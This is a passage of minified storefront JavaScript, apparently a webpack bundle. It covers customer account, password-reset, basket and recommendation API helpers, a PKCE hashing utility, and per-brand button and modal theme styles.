e.shopperCustomersCustom.getPasswordResetToken({body:{user_id:t,code_challenge:r}});if(!n.success){let e="Unfortunately your email address does not exist on our system. Please register a new online profile if you’d like to log in.";throw!n.message||n.title||n.detail||(e=n.message),new Error(e)}return o}))(),resetPasswordWithToken:(t,o,n,a)=>(0,r.Z)((function*(){const r=yield e.shopperCustomersCustom.resetPassword({body:{new_password:t,code_verifier:n,token:o,recaptcha_response:a}});if(!r.success)throw new Error(r.detail||"The token you have used is invalid. Please try again.");return r}))(),addSavedAddress:o=>(0,r.Z)((function*(){const r=p(p({},o),{},{addressId:o.addressId?o.addressId.trimEnd():(0,i.x0)()}),a=yield e.shopperCustomers.createCustomerAddress({body:r,parameters:{customerId:t.customerId}});if(a.fault||a.statusMessage)throw new Error(a.statusMessage||"Error saving address");yield n.getCustomer()}))(),updateSavedAddress:o=>(0,r.Z)((function*(){const r=o,a=yield e.shopperCustomers.updateCustomerAddress({body:r,parameters:{customerId:t.customerId,addressName:o.addressId}});if(a.fault||a.statusMessage)throw new Error(a.statusMessage||"Error saving address");yield n.getCustomer()}))(),addSavedPaymentInstrument:o=>(0,r.Z)((function*(){const r=p(p({bankRoutingNumber:"",giftCertificateCode:""},o),{},{paymentCard:p(p({},o.paymentCard),{},{securityCode:void 0})});yield e.shopperCustomers.createCustomerPaymentInstrument({body:r,parameters:{customerId:t.customerId}}),yield n.getCustomer()}))(),removeSavedPaymentInstrument:o=>(0,r.Z)((function*(){yield e.shopperCustomers.deleteCustomerPaymentInstrument({parameters:{customerId:t.customerId,paymentInstrumentId:o}},!0),yield n.getCustomer()}))(),removeSavedAddress:o=>(0,r.Z)((function*(){return yield e.shopperCustomers.removeCustomerAddress({parameters:{customerId:t.customerId,addressName:o}},!0),yield n.getCustomer()}))(),getCustomerOrders:o=>(0,r.Z)((function*(){return yield e.shopperCustomers.getCustomerOrders({parameters:p({customerId:t.customerId,offset:0,limit:10},o)})}))(),getOrder:t=>(0,r.Z)((function*(){return yield e.shopperOrders.getOrder({parameters:{orderNo:t}})}))(),getCustomerOrderProductsDetail:t=>(0,r.Z)((function*(){return(yield e.shopperProducts.getProducts({parameters:{ids:t.join(",")}})).data.reduce(((e,t)=>(e[t.id]=t,e)),{})}))()})),[t,o]);return n}},93269:(e,t,o)=>{"use strict";o.d(t,{Z:()=>c});var r=o(15861),n=o(64572),a=o(67294),i=o(56554);function l(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function s(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?l(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):l(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const c=()=>{const e=(0,i.ST)(),[t,o]=(0,a.useState)({loading:!1,recommendations:[]});return s(s({},t),{},{api:e.einstein,sendViewProduct:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewProduct(...t)}))(),sendViewSearch:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewSearch(...t)}))(),sendClickSearch:(...t)=>(0,r.Z)((function*(){return e.einstein.sendClickSearch(...t)}))(),sendViewCategory:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewCategory(...t)}))(),sendClickCategory:(...t)=>(0,r.Z)((function*(){return e.einstein.sendClickCategory(...t)}))(),sendViewPage:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewPage(...t)}))(),sendBeginCheckout:(...t)=>(0,r.Z)((function*(){return e.einstein.sendBeginCheckout(...t)}))(),sendCheckoutStep:(...t)=>(0,r.Z)((function*(){return e.einstein.sendCheckoutStep(...t)}))(),sendViewReco:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewReco(...t)}))(),sendClickReco:(...t)=>(0,r.Z)((function*(){return e.einstein.sendClickReco(...t)}))(),sendAddToCart:(...t)=>(0,r.Z)((function*(){return e.einstein.sendAddToCart(...t)}))(),getRecommenders:(...t)=>(0,r.Z)((function*(){return e.einstein.getRecommenders(...t)}))(),getRecommendations:(...t)=>(0,r.Z)((function*(){o((e=>s(s({},e),{},{loading:!0})));const r=yield e.einstein.getRecommendations(...t);o({loading:!1,recommendations:r})}))(),getCategoryRecommendations:(...t)=>(0,r.Z)((function*(){o((e=>s(s({},e),{},{loading:!0})));const r=yield e.einstein.getCategoryRecommendations(...t);o({loading:!1,recommendations:r})}))(),getZoneRecommendations:(...t)=>(0,r.Z)((function*(){o((e=>s(s({},e),{},{loading:!0})));const r=yield e.einstein.getZoneRecommendations(...t);o({loading:!1,recommendations:r})}))()})}},46501:(e,t,o)=>{"use strict";o.d(t,{Z:()=>l});var r=o(15861),n=o(67294),a=o(80604),i=o(82736);const l=(e={})=>{const{currency:t}=e,o=(0,i.Z)(),l=(0,a.Z)({currency:t}),s=(0,n.useRef)(),c=(0,n.useRef)();(0,n.useEffect)((()=>{o.login()}),[]),(0,n.useEffect)((()=>{const e=null==l?void 0:l.loaded;!o.isInitialized||e||l.orderNo?e&&o.isInitialized&&o.customerId!==l.customerInfo.customerId&&0===l.itemAccumulatedCount&&l.getOrCreateBasket():l.getOrCreateBasket()}),[o.authType,l.loaded]),(0,n.useEffect)((()=>{"registered"===o.authType&&"guest"===s.current&&!o.isNew&&l.itemAccumulatedCount>0&&d(),s.current=o.authType}),[o.authType]),(0,n.useEffect)((()=>{if(null!=l&&l.basketId&&(null==l?void 0:l.itemAccumulatedCount)>0){var e;let r=[];var t,o;null!=l&&l.productItems&&(null===(t=l.productItems)||void 0===t||t.map((e=>{r.includes(e.productId)||r.push(e.productId)}))),null!=l&&l.giftCertificateItems&&(null===(o=l.giftCertificateItems)||void 0===o||o.map((e=>{r.includes(e.c_ProductId)||r.push(e.c_ProductId)})));const n=null!=l&&l._productItemsDetail?Object.keys(l._productItemsDetail).length:0;(null===(e=c.current)||void 0===e?void 0:e.toString())===r.toString()&&n===(null==r?void 0:r.length)||l.getProductsInBasket(),c.current=r}}),[null==l?void 0:l.basketId,null==l?void 0:l.itemAccumulatedCount,null==l?void 0:l.productItems,null==l?void 0:l.giftCertificateItems]);const d=function(){var e=(0,r.Z)((function*(){yield l.mergeBasket()}));return function(){return e.apply(this,arguments)}}();return{customer:o,basket:l}}},24950:(e,t,o)=>{"use strict";o.d(t,{O:()=>c,P:()=>s});var r=o(15861),n=o(53416),a=o(33704);const i=o(60749),l="undefined"==typeof window,s=()=>l?i.generate(128):(0,n.x0)(128),c=function(){var e=(0,r.Z)((function*(e){let t;if(l)yield o.e(726).then(o.t.bind(o,23726,23)).then((o=>{const r=o.default;t=r.createHash("sha256").update(e).digest("base64")}));else{const o=(new TextEncoder).encode(e),r=yield window.crypto.subtle.digest("SHA-256",o);t=(0,a.c)(r)}return t.replace(/\+/g,"-").replace(/\//g,"_").replace(/=/g,"")}));return function(t){return e.apply(this,arguments)}}()},37673:(e,t,o)=>{"use strict";o.d(t,{DE:()=>y,G6:()=>C,Js:()=>h,Rl:()=>g,Ue:()=>w,VZ:()=>v,ZN:()=>x,pw:()=>u,up:()=>b,z6:()=>f});var r=o(15861),n=o(64572),a=o(96245),i=o(89472),l=o(20472),s=o(95993),c=o(54098),d=o.n(c);function p(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function m(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?p(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):p(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function u(e){if(!e)return!0;const{exp:t,iat:o}=(0,a.Z)(e.replace("Bearer ",""));return!(t-o-60>Date.now()/1e3-o)}function g(e,t,o,r){const n=new URL(e),a=new URLSearchParams(n.search),i=a.get("usid");return{grantType:"authorization_code_pkce",code:a.get("code"),usid:i,codeVerifier:o,redirectUri:t,channelId:r}}const f=e=>{if((e=>e===Object(e)&&!Array.isArray(e)&&"function"!=typeof e)(e)){const t={};return Object.keys(e).forEach((o=>{var r;t[(r=o,r.startsWith("_")||r.startsWith("c_")?r:r.replace(/([-_][a-z])/gi,(e=>e.toUpperCase().replace("-","").replace("_",""))))]=f(e[o])})),t}return Array.isArray(e)?e.map((e=>f(e))):e},h=e=>{if("object"!=typeof e)return e;let t;for(var o in t=Array.isArray(e)?[...e]:m({},e),t){let e=o.replace(/([A-Z])/g,(e=>"_"+e.toLowerCase()));e!=o&&Object.prototype.hasOwnProperty.call(t,o)&&(t[e]=t[o],delete t[o]),"object"==typeof t[e]&&(t[e]=h(t[e]))}return t},b=(e,t)=>{const o=t.includes("body")&&1===t.length;if(!e.parameters&&!o)return{title:"Parameters are required for this request",type:"MissingParameters",detail:"Parameters are required for this request"};if(t.includes("body")&&!e.body)return{title:"Body is required for this request",type:"MissingBody",detail:"Body is required for this request"};if(o&&t.includes("body")&&e.body)return;let r=t.filter((t=>!Object.keys(e.parameters).includes(t)));return r=r.filter((e=>"body"!==e)),r.length?{title:`The following parameters were missing from your resquest: ${r.toString()}`,type:"MissingParameters",detail:`The following parameters were missing from your resquest: ${r.toString()}`}:void 0},y=e=>function(){var t=(0,r.Z)((function*(t,o,r,n,a){const s=e.ocapiHost?`https://${e.ocapiHost}`:`${(0,i.$)()}/mobify/proxy/ocapi`,c=e.parameters.siteId,p=m(m({},r[0].headers),{},{"Content-Type":"application/json","x-dw-client-id":e.parameters.clientId});let u;u=yield d()(`${s}/s/${c}/dw/shop/v23_1/${t}`,m({method:o,headers:p},a&&{body:JSON.stringify(a)}));const g=u.status;!r[1]&&u.json&&(u=yield u.json());const h=f(u);if(h.fault){const e=(e=>{var t;return{title:e.message,type:e.type,detail:(null===(t=e.arguments)||void 0===t?void 0:t.statusMessage)||e.message,arguments:e.arguments,fault:!0}})(h.fault);throw new l.HTTPError(g,e.detail)}return h}));return function(e,o,r,n,a){return t.apply(this,arguments)}}(),x=e=>function(){var t=(0,r.Z)((function*(t,o,r,n,a){const s=e.ocapiHost?`https://${e.ocapiHost}`:`${(0,i.$)()}/mobify/proxy/api`,c=m(m({},r[0].headers),{},{"Content-Type":"application/json"});let p;p=yield d()(`${s}${t}`,m({method:o,headers:c},a&&{body:JSON.stringify(a)}));const u=p.status;if(!r[1]&&p.json&&(p=yield p.json()),p.statusMessage)throw new l.HTTPError(u,p.statusMessage);return p}));return function(e,o,r,n,a){return t.apply(this,arguments)}}(),v=e=>{if(!e)return!1;const{detail:t,title:o,type:r}=e;return!!(t&&o&&r)},C=e=>(0,r.Z)((function*(...t){const o=yield e(...t);if(v(o))throw new Error(o.detail);return o}));function w(e,t,o){let r=`${s.p6}_${o}`,n=`${s.Uw}_${o}`,a=e.get(r)&&r||e.get(n)&&n,i=t.get(r)&&r||t.get(n)&&n;return a!==i||e.get(a)!==t.get(i)}},95061:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>$o});var r=o(64572),n=o(67294),a=o(45697),i=o.n(a),l=o(57247);o(35202);function s(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function c(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?s(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):s(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const d={py:6,px:4,backgroundColor:"white",rounded:"base",boxShadow:"base"},p={card:d,cardBordered:c(c({},d),{},{px:[4,4,5,6],border:"1px solid",borderColor:"gray.50"}),ccIcon:{width:"34px",height:"22px"},page:{px:[4,4,6,4,4],paddingTop:[4,4,6,6,8],paddingBottom:32,width:"100%",maxWidth:"container.xxl",marginLeft:"auto",marginRight:"auto"},pageFullWidth:{px:[4,4,4,"2.5px","2.5px"],paddingTop:[4,4,6,6,8],paddingBottom:32,width:"100%",maxWidth:"full",marginLeft:"auto",marginRight:"auto"}};function m(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function u(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?m(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):m(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const g={fontFamily:"CUM.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.3",letterSpacing:"0.72px",textTransform:"uppercase",backgroundColor:"#101111",transition:"ease-out 0.1s",_hover:{bg:"#94080A",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},f={secondary:u(u({},g),{},{backgroundColor:"#94080A",_hover:{bg:"#101111",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#101111"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}}),outline_v2:u(u({},g),{},{backgroundColor:"transparent",border:"1px",color:"#101111",borderColor:"#101111",_hover:{bg:"#94080A",borderColor:"#94080A",color:"#FFF",_disabled:{color:"#A1A8AD",borderColor:"#A1A8AD",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A",borderColor:"#94080A"},_disabled:{color:"#A1A8AD",borderColor:"#A1A8AD",opacity:"initial",cursor:"not-allowed"}}),footer:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"bold",fontSize:"sm",lineHeight:"1.4",letterSpacing:"0.06em",textTransform:"uppercase",color:"#101111",width:"163px",height:"44px",border:"1px",borderStyle:"solid",borderColor:"#101111",borderRadius:"base",backgroundColor:"buttonface",padding:4}},h={fontFamily:"OK.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"0.14px",textTransform:"uppercase",backgroundColor:"#101111",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{bg:"#DCD2C7",color:"#101111",_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#DCD2C7",color:"#101111"},_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},b={secondary:u(u({},h),{},{color:"#101111",backgroundColor:"#DCD2C7",_hover:{bg:"#101111",color:"#FFF",_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#101111",color:"#FFF"},_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}}),outline_v2:u(u({},h),{},{color:"#101111",backgroundColor:"transparent",border:"1px",borderColor:"#101111",_hover:{bg:"#DCD2C7",borderColor:"#DCD2C7",_disabled:{color:"#818281",borderColor:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#DCD2C7",borderColor:"#DCD2C7"},_disabled:{color:"#818281",borderColor:"#818281",opacity:"initial",cursor:"not-allowed"}}),footer:{fontFamily:"OK.primary",fontStyle:"normal",fontWeight:"bold",fontSize:"md",lineHeight:"1.25",letterSpacing:"0.01em",textTransform:"uppercase",color:"#101111",width:"163px",height:"44px",border:"1.5px",borderStyle:"solid",borderColor:"black",borderRadius:"none",backgroundColor:"#F6F4F1",padding:4}},y={fontFamily:"PT.primary",color:"#101111",fontStyle:"normal",fontWeight:"semibold",lineHeight:"1.3",letterSpacing:"normal",textTransform:"initial",backgroundColor:"#E4CDC4",transition:"ease-out 0.1s",_hover:{bg:"#363736",color:"#FFF",_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},x={secondary:u(u({},y),{},{color:"#FFF",backgroundColor:"#363736",_hover:{bg:"#E4CDC4",color:"#101111",_disabled:{bg:"#E3E3E3",color:"818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#E4CDC4",color:"#101111"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}}),outline_v2:u(u({},y),{},{backgroundColor:"transparent",border:"1px",borderColor:"#101111",_hover:{bg:"#363736",borderColor:"#363736",color:"#FFF",_disabled:{color:"#A6A7A6",borderColor:"#A6A7A6",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736",borderColor:"#363736"},_disabled:{color:"#A6A7A6",borderColor:"#A6A7A6",opacity:"initial",cursor:"not-allowed"}}),footer:{fontFamily:"PT.primary",fontStyle:"normal",fontWeight:"bold",fontSize:"sm",lineHeight:"1.25",letterSpacing:"0.06em",textTransform:"uppercase",color:"#101111",width:"163px",height:"44px",border:"none",borderRadius:"base",backgroundColor:"#E4CDC4",paddingY:4,paddingX:"14px"}},v={fontFamily:"LC.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"normal",textTransform:"uppercase",backgroundColor:"#F14345",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{bg:"#F4696A",_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#F4696A"},_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},C={secondary:u(u({},v),{},{backgroundColor:"#D03234",_hover:{bg:"#F14345",_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#F14345"},_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}}),outline_v2:u(u({},v),{},{color:"#3B3141",backgroundColor:"transparent",border:"1px",borderColor:"#C7D0D0",_hover:{color:"#FFF",bg:"#F14345",borderColor:"#F14345",_disabled:{color:"#C7D0D0",borderColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{color:"#FFF",bg:"#F14345",borderColor:"#F14345"},_disabled:{color:"#C7D0D0",borderColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}}),footer:{}},w={baseStyle:{borderRadius:"base"},variants:{solid:e=>"blue"===e.colorScheme?{backgroundColor:"black",color:"white",_hover:{bg:"red.1000",_disabled:{bg:"red.300"}},_active:{bg:"red.1000"},_disabled:{bg:"red.300"}}:{},outline:e=>"black"===e.colorScheme?{color:"gray.900",_hover:{bg:"gray.50"},borderColor:"gray.200"}:{color:"red.1000",_hover:{bg:"gray.50"}},primary:e=>"OK"===e.site?h:"PT"===e.site?y:"LC"===e.site?v:g,secondary:e=>"OK"===e.site?b.secondary:"PT"===e.site?x.secondary:"LC"===e.site?C.secondary:f.secondary,"outline-v2":e=>"OK"===e.site?b.outline_v2:"PT"===e.site?x.outline_v2:"LC"===e.site?C.outline_v2:f.outline_v2,footer:e=>"OK"===e.site?b.footer:"PT"===e.site?x.footer:f.footer,link:e=>({color:"red"===e.colorScheme?"red.500":"red.1000",fontWeight:"normal",minWidth:"1em",lineHeight:4}),"menu-link":{color:"black",justifyContent:"flex-start",fontSize:"sm",_hover:{bg:"gray.50",textDecoration:"none"},_activeLink:{bg:"gray.50",textDecoration:"none"}},"menu-link-mobile":{color:"black",justifyContent:"flex-start",fontSize:"sm",_hover:{bg:"gray.50",textDecoration:"none"},_activeLink:{bg:"gray.100",textDecoration:"none"}},"search-link":{color:"black",justifyContent:"flex-start",fontSize:"sm",_hover:{textDecoration:"none"}},unstyled:{}},sizes:{sm:e=>({fontSize:"CUM"===e.site?"12px":"14px",minWidth:"92px",minHeight:"28px",height:"auto",paddingY:"4px",paddingX:"8px"}),md:{height:11,minWidth:11},lg:e=>({fontSize:"CUM"===e.site?"14px":"16px",minWidth:"180px",minHeight:"52px",height:"52px",height:"auto",padding:"14px"}),xl:e=>({fontSize:"CUM"===e.site?"14px":"16px",minWidth:"180px",minHeight:"60px",height:"auto",padding:"18px"}),"square-sm":{minWidth:"28px",minHeight:"28px",height:"auto",padding:"6px"},"square-md":{minWidth:"52px",minHeight:"52px",height:"auto",padding:"16px"},"square-lg":{minWidth:"60px",minHeight:"60px",height:"auto",padding:"20px"}},defaultProps:{colorScheme:"blue"}};function S(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function k(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?S(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):S(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const E={height:11,borderRadius:"base"},F={sizes:{md:{field:k(k({},E),{},{px:3}),addon:E}},baseStyle:{field:{_focus:{borderColor:"red.1000"}}},variants:{filled:{field:{backgroundColor:"gray.50",_focus:{backgroundColor:"white"},_hover:{backgroundColor:"gray.100",_focus:{backgroundColor:"white"}},_placeholder:{color:"gray.700"}}}}};var I=o(19898);const T={baseStyle:{container:{flex:1,display:"flex",flexDirection:"column",backgroundColor:"white",minWidth:"320px"},headerWrapper:{position:{base:"sticky",sm:"relative"},top:0,zIndex:I.default.zIndices.sticky}},parts:["container"]};function _(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function P(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?_(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):_(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const O={parts:[],baseStyle:{modalContent:{maxWidth:{base:"400px",lg:"800px"},width:"calc(100% - 50px)",borderRadius:"none",boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",borderStyle:"solid",borderColor:"#a00001",borderWidth:"0 0 2px",_focus:{borderColor:"#a00001 !important"}},modalCloseBtn:{color:"#a00001",top:"15px",right:"15px",width:"13px",height:"13px"},modalBody:{display:"flex",justifyContent:"space-between",flexDirection:{base:"column",lg:"row"},padding:0,maxHeight:{base:"unset",lg:"400px"},minHeight:{base:"unset",lg:"400px"},height:{base:"unset",lg:"400px"},overflow:{base:"auto",lg:"hidden"}},modalBodyContent:{display:"flex",flexDirection:"column",justifyContent:"flex-start",alignItems:"stretch",height:{base:"auto",lg:"auto"},overflow:{base:"unset",lg:"auto"}},modalContentDesc:P({},{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"normal",lineHeight:"1.6",h1:{fontSize:{base:"33px",md:"43px"},fontWeight:"900",lineHeight:"1.1",letterSpacing:{base:"-0.66px",md:"-0.86px"},margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"27px",md:"35px"},fontWeight:"900",lineHeight:"1.1",letterSpacing:{base:"-0.54px",md:"-0.7px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"23px",md:"28px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.46px",md:"-0.56px"},margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"16px",md:"18px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.32px",md:"-0.36px"},margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"900",margin:"12.5px 0",_first:{marginTop:0}},p:{margin:"12.5px 0"}}),modalButton:P(P({},{fontFamily:"CUM.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.3",letterSpacing:"0.72px",textTransform:"uppercase",backgroundColor:"#101111",transition:"ease-out 0.1s",_hover:{bg:"#94080A",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}}),{},{padding:"14px 24px",minHeight:"52px",height:"auto",display:"flex",borderRadius:"4px",flex:1,alignItems:"center",justifyContent:"center",textAlign:"center",fontSize:"12px"})},variants:{OK:{modalContent:{borderColor:"#000",borderWidth:"2px",_focus:{borderColor:"#000 !important"}},modalCloseBtn:{color:"#000"},modalContentDesc:P({},{fontFamily:"OK.primary",fontSize:"14px",lineHeight:"1.7",h1:{fontFamily:"OK.secondary",fontSize:{base:"33px",md:"43px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h2:{fontFamily:"OK.secondary",fontSize:{base:"27px",md:"35px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h3:{fontFamily:"OK.secondary",fontSize:{base:"23px",md:"28px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontFamily:"OK.secondary",fontSize:{base:"12px",md:"14px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),modalButton:P(P({},{fontFamily:"OK.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"0.14px",textTransform:"uppercase",backgroundColor:"#101111",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{backgroundColor:"#DCD2C7",color:"#101111",_disabled:{backgroundColor:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{backgroundColor:"#DCD2C7",color:"#101111"},_disabled:{backgroundColor:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}}),{},{fontSize:"14px",borderRadius:"0"})},PT:{modalContent:{borderColor:"#a8a8a8",borderWidth:"1px",_focus:{borderColor:"#a8a8a8 !important"}},modalCloseBtn:{color:"#101111"},modalContentDesc:P({},{fontFamily:"PT.primary",fontSize:"16px",lineHeight:"1.2",letterSpacing:"normal",h1:{fontSize:{base:"27px",md:"35px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:{base:"2.7px",md:"3.5px"},margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"23px",md:"28px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:{base:"2.3px",md:"2.8px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"19px",md:"22px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"14px",md:"16px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),modalButton:P(P({},{fontFamily:"PT.primary",color:"#101111",fontStyle:"normal",fontWeight:"700",lineHeight:"1.3",letterSpacing:"normal",textTransform:"initial",backgroundColor:"#E4CDC4",transition:"ease-out 0.1s",_hover:{bg:"#363736",color:"#FFF",_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}}),{},{fontSize:"14px"})},LC:{modalContent:{borderColor:"#f14345",_focus:{borderColor:"#f14345 !important"}},modalCloseBtn:{color:"#f14345"},modalContentDesc:P({},{fontFamily:"LC.primary",fontSize:"16px",lineHeight:"1.6",h1:{fontSize:{base:"33px",md:"43px"},fontWeight:"900",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic",margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"27px",md:"35px"},fontWeight:"900",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic",margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"23px",md:"28px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 